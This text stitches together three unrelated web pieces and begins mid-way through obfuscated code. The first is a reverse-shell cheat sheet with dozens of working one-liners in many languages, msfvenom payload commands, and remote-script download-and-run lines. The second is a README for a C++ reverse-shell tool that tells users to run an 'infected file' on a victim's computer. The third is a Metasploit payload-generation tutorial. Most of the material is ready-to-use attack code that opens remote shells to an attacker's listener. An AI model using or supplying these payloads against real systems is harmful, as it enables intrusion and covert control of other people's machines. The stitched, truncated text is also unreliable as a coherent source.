(__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"
Windows only (Python3)
python.exe -c "import socket,os,threading,subprocess as sp;p=sp.Popen(['cmd.exe'],stdin=sp.PIPE,stdout=sp.PIPE,stderr=sp.STDOUT);s=socket.socket();s.connect(('10.0.0.1',4242));threading.Thread(target=exec,args=(\"while(True):o=os.read(p.stdout.fileno(),1024);s.send(o)\",globals()),daemon=True).start();threading.Thread(target=exec,args=(\"while(True):i=s.recv(1024);os.write(p.stdin.fileno(),i)\",globals())).start()"
PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",4242).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

ruby -rsocket -e'exit if fork;c=TCPSocket.new("10.0.0.1","4242");loop{c.gets.chomp!;(exit! if $_=="exit");($_=~/cd (.+)/i?(Dir.chdir($1)):(IO.popen($_,?r){|io|c.print io.read}))rescue c.puts "failed: #{$_}"}'

NOTE: Windows only
ruby -rsocket -e 'c=TCPSocket.new("10.0.0.1","4242");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Rust
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};

fn main() {
    let s = TcpStream::connect("10.0.0.1:4242").unwrap();
    let fd = s.as_raw_fd();
    Command::new("/bin/sh")
        .arg("-i")
        .stdin(unsafe { Stdio::from_raw_fd(fd) })
        .stdout(unsafe { Stdio::from_raw_fd(fd) })
        .stderr(unsafe { Stdio::from_raw_fd(fd) })
        .spawn()
        .unwrap()
        .wait()
        .unwrap();
}
Golang
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","10.0.0.1:4242");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go
Netcat Traditional
nc -e /bin/sh 10.0.0.1 4242
nc -e /bin/bash 10.0.0.1 4242
nc -c bash 10.0.0.1 4242
Netcat OpenBsd
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Netcat BusyBox
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Ncat
ncat 10.0.0.1 4242 -e /bin/bash
ncat --udp 10.0.0.1 4242 -e /bin/bash
OpenSSL
Attacker:
user@attack$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
user@attack$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
or
user@attack$ ncat --ssl -vv -l -p 4242

user@victim$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.0.0.1:4242 > /tmp/s; rm /tmp/s
TLS-PSK (does not rely on PKI or self-signed certificates)
# generate 384-bit PSK
# use the generated string as a value for the two PSK variables from below
openssl rand -hex 48
# server (attacker)
export LHOST="*"; export LPORT="4242"; export PSK="replacewithgeneratedpskfromabove"; openssl s_server -quiet -tls1_2 -cipher PSK-CHACHA20-POLY1305:PSK-AES256-GCM-SHA384:PSK-AES256-CBC-SHA384:PSK-AES128-GCM-SHA256:PSK-AES128-CBC-SHA256 -psk $PSK -nocert -accept $LHOST:$LPORT
# client (victim)
export RHOST="10.0.0.1"; export RPORT="4242"; export PSK="replacewithgeneratedpskfromabove"; export PIPE="/tmp/`openssl rand -hex 4`"; mkfifo $PIPE; /bin/sh -i < $PIPE 2>&1 | openssl s_client -quiet -tls1_2 -psk $PSK -connect $RHOST:$RPORT > $PIPE; rm $PIPE
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1')
Awk
awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
Java
Runtime r = Runtime.getRuntime();
Process p = r.exec("/bin/bash -c 'exec 5<>/dev/tcp/10.0.0.1/4242;cat <&5 | while read line; do $line 2>&5 >&5; done'");
p.waitFor();
Java Alternative 1
String host="127.0.0.1";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Java Alternative 2
NOTE: This is more stealthy
Thread thread = new Thread(){
    public void run(){
        // Reverse shell here
    }
}
thread.start();
Telnet
In Attacker machine start two listeners:
nc -lvp 8080
nc -lvp 8081

In Victime machine run below command:
telnet <Your_IP> 8080 | /bin/sh | telnet <Your_IP> 8081
War
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f war > reverse.war
strings reverse.war | grep jsp # in order to get the name of the file
Lua
Linux only
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','4242');os.execute('/bin/sh -i <&3 >&3 2>&3');"
Windows and Linux
lua5.1 -e 'local host, port = "10.0.0.1", 4242 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'
NodeJS
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.0.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();


or

require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')

or

-var x = global.process.mainModule.require
-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')

or

https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
OGNL
(#a='echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS80MjQyIDA+JjEnCg== | base64 -d | bash -i').(#b={'bash','-c',#a}).(#p=new java.lang.ProcessBuilder(#b)).(#process=#p.start())
With YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS80MjQyIDA+JjEnCg== decoding to bash -c 'bash -i >& /dev/tcp/10.0.0.1/4242 0>&1', the payload within the single quotes might be changed by any Linux-compatible reverse shell.
Groovy
by frohoff
NOTE: Java reverse shell also work for Groovy
String host="10.0.0.1";
int port=4242;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Groovy Alternative 1
NOTE: This is more stealthy
Thread.start {
    // Reverse shell here
}
C
Compile with gcc /tmp/shell.c --output csh && csh
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 4242;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);

    return 0;
}
Dart
import 'dart:io';
import 'dart:convert';

main() {
  Socket.connect("10.0.0.1", 4242).then((socket) {
    socket.listen((data) {
      Process.start('powershell.exe', []).then((Process process) {
        process.stdin.writeln(new String.fromCharCodes(data).trim());
        process.stdout
          .transform(utf8.decoder)
          .listen((output) { socket.write(output); });
      });
    },
    onDone: () {
      socket.destroy();
    });
  });
}
Meterpreter Shell
Windows Staged reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f exe > reverse.exe
Windows Stageless reverse TCP
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f exe > reverse.exe
Linux Staged reverse TCP
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f elf >reverse.elf
Linux Stageless reverse TCP
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f elf >reverse.elf
Other platforms
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f elf > shell.elf
msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f exe > shell.exe
msfvenom -p osx/x86/shell_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f macho > shell.macho
msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f asp > shell.asp
msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f raw > shell.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f war > shell.war
msfvenom -p cmd/unix/reverse_python LHOST="10.0.0.1" LPORT=4242 -f raw > shell.py
msfvenom -p cmd/unix/reverse_bash LHOST="10.0.0.1" LPORT=4242 -f raw > shell.sh
msfvenom -p cmd/unix/reverse_perl LHOST="10.0.0.1" LPORT=4242 -f raw > shell.pl
msfvenom -p php/meterpreter_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f raw > shell.php; cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
Spawn TTY Shell
In order to catch a shell, you need to listen on the desired port. rlwrap will enhance the shell, allowing you to clear the screen with [CTRL] + [L].
rlwrap nc 10.0.0.1 4242

rlwrap -r -f . nc 10.0.0.1 4242
-f . will make rlwrap use the current history file as a completion word list.
-r Put all words seen on in- and output on the completion list.
Sometimes, you want to access shortcuts, su, nano and autocomplete in a partially tty shell.
OhMyZSH might break this trick, a simple sh is recommended
The main problem here is that zsh doesn’t handle the stty command the same way bash or sh does. […] stty raw -echo; fg[…] If you try to execute this as two separated commands, as soon as the prompt appear for you to execute the fg command, your -echo command already lost its effect
ctrl+z
echo $TERM && tput lines && tput cols

# for bash
stty raw -echo
fg

# for zsh
stty raw -echo; fg

reset
export SHELL=bash
export TERM=xterm-256color
stty rows <num> columns <cols>
With Windows Terminal + WSL container, [CTRL] + [Z] can get you out of / freeze the container.
To overcome this issue, run nc in a tmux, and send a SIGTSTP signal to the nc process.
# Enter in tmux
tmux

# Do your netcat stuff ...
nc -lnvp 4242

# Create a new window in tmux
ctrl+b c

# Find the PID of the nc process (column PID)
ps aux # | grep -i nc | grep -vi grep

# Send a SIGTSTP (ctrl+z) signal to the process
kill -s TSTP <PID>
or use socat binary to get a fully tty reverse shell
socat file:`tty`,raw,echo=0 tcp-listen:12345
Alternatively, rustcat binary can automatically inject the TTY shell command.
The shell will be automatically upgraded and the TTY size will be provided for manual adjustment.
Not only that, upon exiting the shell, the terminal will be reset and thus usable.
stty raw -echo; stty size && rcat l -ie "/usr/bin/script -qc /bin/bash /dev/null" 6969 && reset
Spawn a TTY shell from an interpreter
/bin/sh -i
python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c "__import__('pty').spawn('/bin/bash')"
python3 -c "__import__('subprocess').call(['/bin/bash'])"
perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
perl -e 'print `/bin/bash`'
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
- vi:
:!bash - vi:
:set shell=/bin/bash:shell - nmap:
!sh - mysql:
! bash
Alternative TTY method
www-data@debian:/dev/shm$ su - user
su: must be run from a terminal

www-data@debian:/dev/shm$ /usr/bin/script -qc /bin/bash /dev/null
www-data@debian:/dev/shm$ su - user
Password: P4ssW0rD

user@debian:~$
Fully interactive reverse shell on Windows
The introduction of the Pseudo Console (ConPty) in Windows has improved so much the way Windows handles terminals.
ConPtyShell uses the function CreatePseudoConsole(). This function is available since Windows 10 / Windows Server 2019 version 1809 (build 10.0.17763).
Server Side:
stty raw -echo; (stty size; cat) | nc -lvnp 3001
Client Side:
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.0.0.2 3001
Offline version of the ps1 available at —> antonioCoco/ConPtyShell/Invoke-ConPtyShell.ps1
References
- Reverse Bash Shell One Liner
- Pentest Monkey — Cheat Sheet Reverse shell
- Spawning a TTY Shell
- Obtaining a fully interactive shell

TCP Reverse Shell C++
TCP reverse shell is a type of shell in which the attacker creates a connection from the target machine back to the attacker’s machine, rather than the attacker connecting directly to the target. In this script, the attacker typically sets up a listener on a specified port on their own machine, and the victim machine is then compromised with malware that establishes a connection to the attacker’s listener. Once the connection is established, the attacker has access to a command prompt on the victim machine, and can execute commands and interact with the system as if they were sitting at the machine itself. This technique is commonly used in cyber attacks and penetration testing
Installation
Installing and using program process:
Execute all commands on behalf of the superuser and set your machine ip and port in files
- Download or clone this repository.
git clone https://github.com/Untouchable17/Reverse-TCP-Shell
- Make the file executable with the chmod +x command
3. Run the bash script `install.sh`
This script will automatically download and install all the necessary dependencies, compile the programs, and then offer you to choose 1 of 3 start options
Other Method: Manual Installation
- Downloading or cloning this GitHub repository.
git clone https://github.com/Untouchable17/TCP-Reverse-Shell
- Update system packages and install libpcap
apt-get update && apt-get upgrade -y
apt-get install libpcap-dev -y
- Compile files
g++ ReverseShell.cpp -o ReverseShell.o
g++ SecureTCPConnection.cpp -o SecureTCPConnection.o
- Run one of the program
./ReverseShell.o or ./SecureTCPConnection.o
You can add the correct path to global like this: export PATH="$PATH:$(pwd)" and then you can run the program by just entering their name ReverseShell.o or SecureTCPConnection.o
For Windows
- Compile the program using the flag -lws2_32
g++ winshell.cpp -o winshell.exe -lws2_32
- Start the event listener and run the compiled program
Install and build the apk file for Android
Method 1: To build, use the `gradle build` command in the `Android Studio` terminal. This command will compile the source code and create an `APK file` that can be installed on an Android device
Method 2:Install Android SDK (Native Development Kit) and compile the program code in C++ with the command ndk-build and then assemble the APK file using ant release command
How to use
At first, start listening on the hacker’s computer (or on your own) to the port you specified in the file (by default, port 4444), and then run the compiled infected file on the victim’s computer
- Starting port listening
nc -nlvp SET_PORT (ex. 4444)
- Execute the infected program on the victim’s computer
- Congratulations, now you have a shell
- If interactivity has not appeared, execute this command
change shell: chsh -s /bin/{shell}
show list shells: cat /etc/shells
A little explanation of the code and a teaser
-
This program is a type of software that allows an attacker to gain remote access to a computer or network without the knowledge or permission of the system owner.
-
This code creates a TCP socket that connects to the specified server and port. Then the child process is created using the fork() call. The child process runs the /bin/bash shell, which allows an attacker to execute arbitrary commands on a remote system.
-
In the parent process, commands are read from a remote client via a socket. The received commands are passed to the child process for execution using the open() call, and the results of executing commands are sent back to the client via the socket. The parent process constantly waits for commands from the client and executes them until the client closes the connection.
-
In general, this code can be used for illegal access to a computer or network, so its use for illegal purposes is prohibited.
Contact Developer
Telegram:           @secdet17
Group:              t.me/secdet_team
Email:              tylerblackout17@gmail.com
Thilan Dissanayaka
Web App Hacking
Mar 23
Metasploit is an awesome tool which is. It can automate the exploitation process, generate shellcodes, use it as a listener, etc. I hope to start a tutorial series on the Metasploit framework and its partner programs. So in today’s tutorial, we are going to see how we can build a reverse TCP shell with Metasploit. For example, we use msfvenom to create a web shell in PHP and use Metasploit to get the session. It can create a reverse TCP connection to our mashing.
Reverse TCP vs Bind TCP shell
First of all, let’s clarify what is a reverse TCP shell, What is a bind shell and how they work. In both of these situations, there is an Attacker mashing and a victim server.
In a reverse shell, we open a connection from the victim server to the attacker’s machine. The attacker’s machine is waiting for an incoming connection from the victim. Therefore it is also known as the lister. When the lister receives the TCP connection, it serves as a shell to access the victim server. That shell can be used to gain control over the victim machine. Since the connection is from the victim side to the attacker side it is called a revere shell.

A bind shell is another type of shell that allows a remote user to access and control a computer system over the network.
In this type of attack, the attacker sets up a listening program on a victim’s machine. That listener is waiting for an incoming connection from the attacker. The listening program is running on a specific port on the victim’s system. The attacker connects to the victim’s system by running a client program that connects to the listening port.

The main difference between a bind shell and a reverse TCP shell is the direction of the connection. In a bind shell scenario, the victim computer is listening on a specific port, and the attacker connects to it, while in a reverse TCP shell scenario, the attacker is listening on a specific port, and the victim computer initiates the connection.
What is multi-handler?
The Metasploit multi-handler is an exploit module in Metasploit that allows an attacker to handle multiple connections from different payloads that are executed on multiple victim machines.
The multi-handler is typically used in conjunction with a payload that establishes a reverse connection to the attacker’s machine, such as windows/meterpreter/reverse_tcp. Once the attacker has set up the multi-handler, any victim machines that execute the reverse TCP payload will establish a connection with the attacker’s machine.
(adsbygoogle = window.adsbygoogle || []).push({});
When a victim machine connects to the multi-handler, the Metasploit framework will automatically assign a session ID to the connection and the attacker can use various Meterpreter commands to interact with the victim machine. The multi-handler will maintain a list of all active sessions and provide an interface for the attacker to switch between sessions or interact with multiple sessions at the same time.

What is metepreter?
«Meterpreter» is a post-exploitation tool that is part of the Metasploit Framework. It is a powerful payload that can be delivered as part of an exploit to gain remote access and control over the compromised system. There are various functions such as capturing screenshots, stealing passwords, manipulating files, and pivoting to other systems on the network.
Meterpreter has several features that make it popular with penetration testers and attackers. For example, it provides a command shell with many built-in commands, as well as the ability to spawn additional sessions, migrate to different processes, and evade detection by antivirus software.
Therefore in our tutorial, we are going to use the meterpreter as the payload of our attack.
What are LHOST and LPORT?
LPORT and LHOST are parameters used in the reverse TCP connection to specify the listening port and listening host respectively. The victim machine connects to the attacker machine via this connection details.
In our case we are going to use meterpreter as our payload. Threfore, once the exploit is successfully executed on the victim machine, the Meterpreter payload will establish a reverse TCP shell connection back to the attacker’s machine on the specified LHOST and LPORT.
Setting LHOST, LPORT, and Payload
The selected exploit may require some values as parameters. Before we launch the attack, we have to set them. We can get to know which options are required with the help of the command «show options».

(adsbygoogle = window.adsbygoogle || []).push({});
Set the LHOST parameter to the IP address of the attacker’s machine.
set LHOST 192.168.0.2Set the LPORT parameter to the port number that the attacker wants to listen on for incoming connections:
set LPORT 4444

set payload windows/meterpreter/reverse_tcp
Once the exploit is successfully executed on the victim machine, the Meterpreter payload will establish a reverse TCP shell connection back to the attacker’s machine on the specified LHOST and LPORT. The attacker can then use various Meterpreter commands to interact with the victim machine, such as gathering system information, running commands, or executing code on the victim machine.
What is Msfvenom?
Msfvenom is a tool in the Metasploit Framework that allows an attacker to create customized payloads that can be used to exploit vulnerabilities in target systems.
Msfvenom supports a wide range of platforms, architectures, and formats, such as windows, linux, android java etc. It allows the attacker to specify various parameters, such as the type of payload, the target platform and architecture, the communication protocol, and the encoding format.
Msfvenom can generate payloads for many types of exploits, including memory leaks, buffer overflows, command injections, remote code execution etc. It can also generate payloads that establish reverse shells or create Meterpreter sessions.
Generating the exploit using Msfvenom
First, we use msfvenom for creating our shell. Following is the syntax for generating an exploit with msfvenom.
msfvenom -p php/meterpreter_reverse_tcp -o shell.php LHOST=192.168.56.1 LPORT=555Here we have used the PHP environment for demonstration purpose. In next section we can see how we can use msfvenom for other varus platforms too.
We have supplied many arguments for the msfvenom tool. Let see what they do.
The flag -p stands for the payload. It specifies which payload we want to use. Here we have used the Meterpreter as the payload. we can get the list of available payloads using the command msfvenom —list payloads. In the above example, you can see the payload php/meterpreter_reverse_tcp is selected.
Next the flag -o is used to specify the output format. We have specified shell.php. Therefore our output file will be saved as shell.php.
In the following section, I have listed out some payload types we use often.
Web servers
A web server may use PHP or JSP, Javascript, etc as its architecture. In the above example, we saw how we can generate a PHP shell.
What about a JSP server? We can build a web shell as a JSP file and try to upload it. So we want to use «java/jsp_shell_reverse_tcp» as our payload and the output file type should be «.jsp«.
msfvenom -p java/jsp_shell_reverse_tcp -o shell.jsp LHOST=192.168.56.1 LPORT=555Linux platforms
If we want to attack a Linux server we can use «linux/x86/meterpreter/reverse_tcp» as our payload. Also we can use «.elf» as the output file.
msfvenom -p linux/x86/meterpreter/reverse_tcp -o shell.elf LHOST=192.168.56.1 LPORT=555Windows mashings
For Windows, we can use meterpreter as the payload. So we should select «windows/meterpreter/reverse_tcp«. As you know the extension should be «.exe«.
msfvenom -p windows/meterpreter/reverse_tcp -o shell.exe LHOST=192.168.56.1 LPORT=555Android devices
We know that Android is the world’s most popular mobile operating system. Metasploit has various payloads for Android. vCommonly we use «android/meterpreter_reverse_tcp» to attack Android devices. The output file type should be «.APK«.
msfvenom -p android/meterpreter_reverse_tcp -o shell.apk LHOST=192.168.56.1 LPORT=555Launching the exploit
As the final step, we can start the listening with the command run. Then it will wait for an incoming connection from the victim machine.